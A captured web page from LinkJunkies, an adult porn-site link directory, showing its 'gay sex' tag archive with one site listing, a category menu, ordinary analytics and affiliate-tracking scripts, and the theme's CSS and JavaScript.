    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46722732 = new Ya.Metrika({
                    id:46722732,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46722732" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</head>

<body class="archive tag tag-gay-sex tag-153">

	
			<div class="maddos-infobar">
			The LinkJunkies find porn sites, review them and share the best ones here		</div>
	
	<div class="container">
	<div class="maddos-header">


		
		<div class="row">
			<div class="col-md-12">
				
				
									<div class="maddos-header-content">
                      <div class="mobile-menu">
<div class="span-burger">
<span></span>
<span></span>
<span></span>
</div>
<ul>
	<li class="cat-item cat-item-12"><a href="https://www.linkjunkies.com/category/best-porn-games/">Best Porn Games</a> (8)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.linkjunkies.com/category/fetish/">Fetish Porn Sites</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.linkjunkies.com/category/amateur-porn-sites/">Amateur Porn Sites</a> (8)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.linkjunkies.com/category/adult-image-hosting/">Adult Image Hosting</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.linkjunkies.com/category/free-porn-tube-sites/">Free Porn Tube Sites</a> (13)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.linkjunkies.com/category/virtual-reality-porn/">Virtual Reality Porn</a> (8)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.linkjunkies.com/category/porn-directories/">Porn Directories</a> (6)
</li>
	<li class="cat-item cat-item-73"><a href="https://www.linkjunkies.com/category/porn-picture-sites/">Porn Picture Sites</a> (4)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.linkjunkies.com/category/premium-sites/">Premium Sites</a> (4)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.linkjunkies.com/category/taboo-porn/">Taboo Porn</a> (6)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.linkjunkies.com/category/webcam-sexcam/">Webcam &amp; Sexcam</a> (11)
</li>
	<li class="cat-item cat-item-149"><a href="https://www.linkjunkies.com/category/gay-porn-sites/">Gay Porn Sites</a> (4)
</li>
	<li class="cat-item cat-item-158"><a href="https://www.linkjunkies.com/category/anime-sites/">Hentai &amp; Anime Sites</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.linkjunkies.com/category/porn-forums/">Porn Forums</a> (3)
</li>
</ul>
</div>
					<div id="maddos-site-title"><a href="https://www.linkjunkies.com/"><img src="https://www.linkjunkies.com/wp-content/uploads/2017/09/logo-1.png" alt="logo"/></a>

					</div>
					<div id="maddos-site-desc"><img src="/wp-content/uploads/2017/11/avatar.png" alt=""/>
						<div class="h-socials">
							<ul>
								<li><a href="#"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
							</ul>
							<div class="h-date"><p>Updated: January 17, 2026</p></div>
						</div>
					</div>

					</div>
							</div>
		</div>

		
				<div class="row">
			<div class="col-md-12">
					<div id="maddos-header-area" class="sidebar-container" role="complementary">
		<aside id="search-2" class="maddos-widget widget_search"><form method="get" id="searchform" action="https://www.linkjunkies.com/">
	<div class="maddos-search">
	<input type="text" name="s" value="" placeholder="Search..." />
	</div>
</form>
</aside>	</div><!-- #tertiary -->
			</div>
		</div>
		
        </div>
        </div>


<div class="container">
	<div class="row">
		<div class="col-md-12">
		<div class="maddos-link-container">
		<div class="maddos-link-header nocenter">

						<h1 class="maddos-archive">gay sex Archive</h1>
			<div class="maddos-link-header-back">
				<a href="https://www.linkjunkies.com/"><span class="glyphicon glyphicon-arrow-left" aria-hidden="true"></span> Back To Home</a>
			</div>
		</div>
					</div>
		</div>
	</div>
</div>




<div class="container">
<div class="maddos-archive-grid">

	
	
					

	<div class="col-md-3">
		<div id="post-470" class="maddos-link-container post-470 post type-post status-publish format-standard has-post-thumbnail hentry category-gay-porn-sites tag-colorgay tag-gay-porn tag-gay-sex tag-homosexual-porn tag-porn-site tag-porn-tube">


		<div class="maddos-link-thumbnail">
			<div class="maddos-link-thumb">
				<a href="https://colorgaytube.com/" target="_blank"><img width="540" height="405" src="https://www.linkjunkies.com/wp-content/uploads/2021/01/ColorGayTube-540x405.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.linkjunkies.com/wp-content/uploads/2021/01/ColorGayTube-540x405.jpg 540w, https://www.linkjunkies.com/wp-content/uploads/2021/01/ColorGayTube-300x225.jpg 300w, https://www.linkjunkies.com/wp-content/uploads/2021/01/ColorGayTube-1024x768.jpg 1024w, https://www.linkjunkies.com/wp-content/uploads/2021/01/ColorGayTube-768x576.jpg 768w, https://www.linkjunkies.com/wp-content/uploads/2021/01/ColorGayTube-260x195.jpg 260w, https://www.linkjunkies.com/wp-content/uploads/2021/01/ColorGayTube.jpg 1280w" sizes="(max-width: 540px) 100vw, 540px" /></a>
			</div>
		</div>
		<div class='maddos-post-grid-header'>
			<h2 class="maddos-post-title"><a href="https://www.linkjunkies.com/colorgaytube/">ColorGayTube</a></h2>
		</div>
		</div>
	</div>

	
</div>
</div>




		



<footer>

<div class="container">

	
	
</div>

</footer>

	<div class="maddos-copyright">
		Copyright 2017-2020 LinkJunkies.com | All Rights Reserved.	</div><!-- .copyright -->


<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"470","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-content/plugins/link-whisper-premium/js/frontend.js?ver=1637355601" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="ta_main_js-js-extra">
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/www.linkjunkies.com","ajax_url":"https:\/\/www.linkjunkies.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"review","link_prefixes":["recommends","find","go","review"],"post_id":"470","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.11.4" id="ta_main_js-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/www.linkjunkies.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/www.linkjunkies.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.linkjunkies.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-content/themes/maddos/js/mwheelIntent.js?ver=6.7.4" id="mwheelentent-js"></script>
<script type="text/javascript" src="https://www.linkjunkies.com/wp-content/themes/maddos/js/maddos-functions.js?ver=6.7.4" id="maddos-functions-js"></script>
        <script type="text/javascript">
            var thirstyGoogleClickTrack = function ( e ) {

                var $this       = jQuery( this ),
                    linkID      = $this.data( 'linkid' ),
                    href        = linkID ? $this.attr( 'href' ) : thirstyFunctions.isThirstyLink( $this.attr( 'href' ) ),
                    action_name = 'Affiliate Link',
                    page_slug   = '/tag/gay-sex/',
                    home_url    = 'https://www.linkjunkies.com';

                if ( ! href || typeof ga !== 'function' ) {
                    return;
                }

                var is_uncloak  = href.indexOf( home_url + '/' + thirsty_global_vars.link_prefix ) < 0,
                    href_parts  = href.split('/'),
                    href_last   = href_parts[ href_parts.length - 1 ] ? href_parts[ href_parts.length - 1 ] : href_parts[ href_parts.length - 2 ],
                    link_text   = $this.text(),
                    link_uri    = linkID && is_uncloak ? href : href.replace( home_url , '' ),
                    link_slug   = linkID && is_uncloak ? href : href_last;

                ga( 'send' , 'event' , {
                    eventCategory : action_name,
                    eventAction   : link_uri,
                    eventLabel    : page_slug,
                    transport     : 'beacon'
                } );
            };

            jQuery( document ).ready( function($) {
                $( 'body' ).on( 'click', 'a', thirstyGoogleClickTrack );
            });
        </script>
        <script type="text/javascript">
jQuery(document).ready(function(){
jQuery('.maddos-category-wrapper ol .nofollow a.maddos-link').attr('rel','nofollow');

jQuery('document').ready(function(){
jQuery('.span-burger').click(function(e){
jQuery(this).parents('.mobile-menu').toggleClass('active-menu');
e.preventDefault();
})
});
});
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"209a5da85ba441f782769a61b2f10bad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-17 19:51:43 -->

--- FILE ---
content_type: text/css
request_url: https://www.linkjunkies.com/wp-content/themes/maddos/style.css?ver=6.7.4
body_size: 5022
content:
/*
Theme Name: maddos
Theme URI: www.superblogme.com/store/products/maddos-directory-theme/
Author: Super Blog Me
Author URI: https://www.superblogme.com/
Description: A directory theme with reviews and ratings.
Version: 1.6.4
Tags: responsive, custom-header, custom-menu, featured-images, translation-ready
Text Domain: maddos
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

body {
	background-color: #d0d0d0;
	/**background-image: url('images/retina_dust.png' );**/
	color: #555;
	font-size: 14px;
}

a {
	color: #444;
}

a:hover {
	color: #17b;
}

a:visited {
	color: #888;
}


/* HEADER ------------------------------------------------------------------------------------------ */

.maddos-infobar {
	background: none repeat scroll 0px 0px #000;
	color: #fff;
	font-size: 18px;
	margin-bottom: 20px;
	text-align: center;
	text-shadow: 2px 2px 1px #000;
	width: 100%;
	border-bottom: 5px solid #003366;
	overflow: hidden;
}

#header-collapse{
   display: none!important;
}

.maddos-header {
}

.maddos-header-image { 
	padding: 0;
	overflow: hidden;
}

.maddos-header-image img {
	margin: 0 auto;
	background-size: cover;
	vertical-align: middle;
	display: block;
}

.maddos-header-content {
	margin: 10px;
}

.maddos-header-overlay {
  	position: absolute;
	top: 10px;
	left: 10px;
	overflow: hidden;
	padding: 0 15px;
}


#maddos-site-title, #maddos-site-title a { 
	margin: 0; 
	font-family: impact;
	font-size: 48px;
	color: black;
	text-shadow: 2px 2px 1px #fff;
	line-height: 1.1;
}

#maddos-site-desc { 
	margin: 0; 
	font-family: arial;
	font-size: 18px;
	color: black;
	text-shadow: 2px 2px 1px #fff;
	line-height: 1.1;
}

.maddos-headline {
	padding: 10px 0;
	background: none repeat scroll 0% 0% #003366;
	color: #fff;
	text-align: center;
	text-shadow: 2px 2px 1px #000;
}

#maddos-header-area {
	text-align:center;
	margin: 20px 0;
}

/* MAIN CONTENT ------------------------------------------------------------------------------------------ */

.maddos-title-icon {
	display: inline-block;
	position: relative;
	background-size:100%;
	overflow: hidden;
	font-size: 24px;
	vertical-align: middle;
	height: 100%;
}

.maddos-category-icon {
	display: inline-block;
	width: 32px;
	height: 32px;
	position: relative;
	background-size:100%;
	margin-left: -12px;
	overflow: hidden;
	font-size: 24px;
}

.maddos-category-container {
	margin: 20px 0;
	box-shadow: 3px 6px 10px 0px #999999;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    overflow: hidden;
}

.maddos-category-header, .maddos-link-header, .maddos-link-header, .maddos-link-header a {
	background-color: #003366;
	color: #fff;
	text-align: center;
	text-shadow: 2px 2px 1px #000;
}

.maddos-category-header .nocenter, .maddos-link-container .nocenter, .nocenter {
	text-align: left !important;
}

.maddos-category-header-title {
	display: inline-block;
	color: #fff;
	font-size: 18px;
	overflow: hidden;
	margin: 10px 0 5px 0;
	position: relative;
	text-shadow: 2px 2px 1px #000;
}

.maddos-category-header .maddos-category-header-title a {
	color: inherit;
	text-decoration: none;
	position:relative;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-shadow: 1px 1px #000;
}   

.maddos-category-wrapper {
	background: none repeat scroll 0% 0% #fff;
	color: #9f9f9f;
	overflow-y: auto;
	padding-top: 10px;
	position: relative;
    min-height: 160px;
    border: solid 1px #003366;
}

.maddos-category-wrapper ol {
	list-style: decimal outside none;
	padding-top:10px;
}

.maddos-category-wrapper ol li {
	margin-bottom: 5px;
	margin-left: -10px;
	position: relative;
}

.maddos-category-wrapper ol li .maddos-icon {
	width: 16px;
	height: 16px;
	display: inline-block;
}


.maddos-category-wrapper ol li .maddos-review img {
	position: relative;
	display: none;
	width: 16px;
	height: 16px;
}

.maddos-taxonomy-description {
	padding: 5px 5px 0px 10px;
}

.maddos-review {
	display: none;
	position: absolute;
	right: 4px;
	top: 0px;
}

.maddos-site-review-icon {
	display: none;
	width: 16px;
	height: 16px;
	display: inline-block;
	position: relative;
	background-size:100%;
	overflow: hidden;
	background-image: url( [data-uri] );
}

.maddos-mobile-friendly-icon {
	width: 16px;
	height: 16px;
	display: inline-block;
	position: relative;
	background-size:100%;
	overflow: hidden;
	background-image: url( [data-uri] );
}

.maddos-new-icon {
	width: 16px;
	height: 16px;
	display: inline-block;
	position: relative;
	background-size:100%;
	overflow: hidden;
	background-image: url("[data-uri]");
}

.maddos-sticky-icon {
	width: 16px;
	height: 16px;
	display: inline-block;
	position: relative;
	background-size:100%;
	overflow: hidden;
	background-image: url("[data-uri]");
}

.maddos-archive, .maddos-search-results {
	display: inline-block;
	padding: 0 0 0 10px;
	font-weight: bold;
	margin: 0;
	display: inline-block;
	position: relative;
}

.maddos-link-container {
	background: none repeat scroll 0% 0% #ffffff;
	padding: 0px;
	margin: 20px 0;
	box-shadow: 3px 6px 10px 0px #999999;
}

.maddos-link-header {
	position: relative;
	overflow: hidden;
}

.maddos-post-header {
	display: inline-block;
	font-size: 18px;
	position: relative;
	text-transform: uppercase;
	margin: 5px 0 5px 10px;
}

.maddos-post-grid-header {
	text-align:center;
}

.maddos-post-grid-header h2 {
	margin-top: 0;
}

.maddos-link-header-back {
	font: 17px 'Roboto Condensed',NexaBold,Helvetica,Arial,sans-serif;
	padding: 6px 10px 0 40px;
	float:right;
	text-transform: uppercase;
}


.maddos-link-header-back, .maddos-link-header-back a {
	color: #fff;
	text-decoration: none;
	text-align: center;
	text-shadow: 2px 2px 1px #000;
}

.maddos-link-header-back a:hover {
	text-decoration: underline;
}

.maddos-link-content {
	padding: 20px;
}

.maddos-link-content h2 { 
	margin-top: 0; 
}

.maddos-image-hover {
	display: none;
	margin-left: -30px;
	margin-top: 5px;
	border: 1px solid #000000;
}

.maddos-page-content {
	color: #000;
	padding: 10px 10px 20px 10px;
	background: none repeat scroll 0% 0% #ffffff;
	box-shadow: 3px 6px 10px 0px #999999;
}

.maddos-page-content p {
	margin-bottom: 10px;
}

.maddos-page-content h2 {
	top: 0;
	left: 0;
	margin: 0;
	padding: 0;
	position: relative;
	margin-bottom: 10px;
}

.maddos-single-left {
	padding-left: 10px;
	padding-right: 10px;
}

.maddos-link-thumbnail {
	text-align: center;
	margin-bottom: 10px;
}

.maddos-link-thumbnail img {
	margin: 0 auto;
}

.maddos-link-thumbnail a {
	text-decoration: none;
    font-size: 20px;
    font-weight: 900;
    display: block;
    margin-top: 20px;
    padding: 0px 0px 10px;
    text-align: center;
    text-transform: uppercase;
    color: #000;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 10px;
    background: #ffa200;
    line-height: 30px;
    overflow: hidden;
}

.maddos-link-thumbnail a:hover {
	text-decoration: underline;
}

.maddos-post-meta {
}

.maddos-post-title, .maddos-post-title a {
	font-size: 36px;
	font-weight: bold;
	color: #003366;
	padding: 0px;
	position: relative;
}

.maddos-url-links-row:first-child {
	margin-top: 15px;
}

.maddos-url-link-image img {
	max-width: 200px;
	max-height: 200px;
	box-shadow: 3px 6px 10px 0px #999999;
	margin: 10px auto;
    -webkit-border-radius: 4px!important;
    -moz-border-radius: 4px!important;
    border-radius: 4px!important;
}

.maddos-search {
	position: absolute;
	bottom: 5px;
	right: 20px;
}

.maddos-search input[type="text"] {
	background: url("images/search.png") no-repeat scroll 4px 4px #ffffff;
	border-radius: 2px;
	border: 1px solid #a0a0a0;
	color: #7d7d7d;
	font-size: 11px;
	padding: 4px 8px 4px 25px;
}

.maddos-url-links-wrapper .maddos-url-link-container {
	text-align: center;
	display: inline-block;
	margin: 20px 0;
}

.maddos-url-links-wrapper .row {
	text-align: center;
}

.maddos-no-margins {
	margin: 0;
}

.maddos-comments-container {
	padding: 0px 20px;
}

.maddos-comments {
	border-top: 1px solid #2d2d2d;
	border-bottom: 1px solid #2d2d2d;
	padding: 0 20px;
}

.maddos-commentlist {
}

.maddos-comment-form-comment #comment,
.maddos-comment-form-author #author,
.maddos-comment-form-email #email,
.maddos-comment-form-url #url {
	max-width: 100%;
}

.maddos-commentlist li {
	border-top: 1px dotted #a0a0a0;
}

.maddos-leave-comment {
	margin: 10px 0;
}

.maddos-menu {
	margin: 0;
	background: #003366;
}

.maddos-content {
	margin: 20px 0;
	text-align: justify;
}

.maddos-tags .btn-default {
	border-color: #003366;
}

.maddos-tags .btn-default:hover {
	background-color: #003366;
	color: white;
}

.maddos-legend {
	margin-bottom: 10px;
	font-size: 0.9em;
}

/* NAVIGATION ------------------------------------------------------------------------------------------ */

.maddos-nav {
	overflow: hidden;
	padding: 5px 5px 5px 10px;
	font-weight: bold;
	background-color: #003366;
}

.maddos-nav a, .maddos-nav a:link, .maddos-nav a:active, .maddos-nav a:visited, .maddos-nav a:hover {
	color: #fff;
}

.maddos-nav-prev {
	display: block;
	float: left;
}

.maddos-nav-next {
	display: block;
	float: right;
}

/* BOOTSTRAP MENUS ------------------------------------------------------------------------------------------ */

.nav, .nav > li > a, .nav > li > a:hover, .nav > li > a:focus,
.nav > .active > a, .nav > .active > a:hover, .nav > .active > a:focus,
.nav > .open > a, .nav > .open > a:hover, .nav > .open > a:focus,
.dropdown-menu, .dropdown-menu>li>a, .dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus,
.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus
{
	background-color: #003366;
	color: #fff;
	border: 0;
	text-shadow: 2px 2px 1px #000;
	font-size: 18px;

}

.nav>li>a:hover, .nav>li>a:focus, .dropdown-menu>li>a:hover,
.dropdown-menu>.active a:hover
{
	outline: 0;
	text-shadow: -1px 1px 8px #ffc, 1px -1px 8px #fff;
}

.icon-bar { 
	background-color: #fff; 
}

/* FOOTER ------------------------------------------------------------------------------------------ */

#maddos-footer-area {
	text-align:center;
	margin: 0 0 20px 0;
}


footer {
	margin: 10px 0;
}

.maddos-copyright  {
	background: none repeat scroll 0px 0px #000;
	color: #888;
	font-size: 16px;
	padding: 5px 0px;
	text-align: center;
	text-shadow: 2px 2px 1px #000;
	width: 100%;
	border-top: 4px solid #003366;
}

/* WP-POSTVIEWS ------------------------------------------------------------------------------------------ */

.maddos-the-views {
	line-height: 16px;
}

/* WORDPRESS ELEMENT CHANGES ------------------------------------------------------------------------------------------ */

.maddos-widget {
	background-color: #fff;
	box-shadow: 3px 6px 10px 0px #999999;
}

.maddos-widget-title {
	background: none repeat scroll 0% 0% #003366;
	color: #fff;
	padding: 5px 0;
	position: relative;
	text-shadow: 2px 2px 1px #000;
}


/* WORDPRESS REQUIRED DEFINITIONS ------------------------------------------------------------------------------------------ */

.wp-caption-text {
	font-family: Verdana, Geneva, sans-serif;
	text-align: left;
	margin: 6px 0 26px 0;
	font-size: 11px;
	font-style: italic;
	font-weight: normal;
	line-height: 17px;
	color: #444;
}

.wp-caption {
	text-align: center;
	max-width: 100% !important;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}

.bypostauthor {
	line-height: 1;
}


.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}

.sticky { }

.aligncenter { display: block; margin: 20px auto; margin: 1.25rem auto; }
.alignleft { display: inline; float: left; margin: 5px 20px 20px 0; margin: 0.3125rem 1.25rem 1.25rem 0; }
.alignright { display: inline; float: right; margin: 5px 0 20px 20px; margin: 0.3125rem 0 1.25rem 1.25rem; }

.gallery-caption {
        font-size: 16px;
        line-height: 24px;
}

.screen-reader-text { }




--- FILE ---
content_type: text/javascript
request_url: https://www.linkjunkies.com/wp-content/themes/maddos/js/maddos-functions.js?ver=6.7.4
body_size: -71
content:

"use strict";

// Show images,icons on link hover
jQuery(".maddos-category-wrapper li").hover(function($) {
	jQuery(this).find(".maddos-review").show();
	jQuery(this).find(".maddos-site-review-icon").show();
	var w = jQuery(window).width();
	if ( w &&  w >= 992 ) {
		jQuery(this).find(".maddos-image-hover").show();
	}
    }, function($) {
	var w = jQuery(window).width();
	if ( w &&  w >= 992 ) {
		jQuery(this).find(".maddos-review").hide();
		jQuery(this).find(".maddos-site-review-icon").hide();
	}
	jQuery(this).find(".maddos-image-hover").hide();
    });


// Open dropdown-menu on hoverIntent
jQuery(document).ready(function($) {
  $('ul.nav li.dropdown, ul.nav li.dropdown-submenu').hover(function() {
		$(this).find(' > .dropdown-menu').stop(true, true).delay(200).fadeIn();
	}, function() {
		$(this).find(' > .dropdown-menu').stop(true, true).delay(200).fadeOut();
	});
});
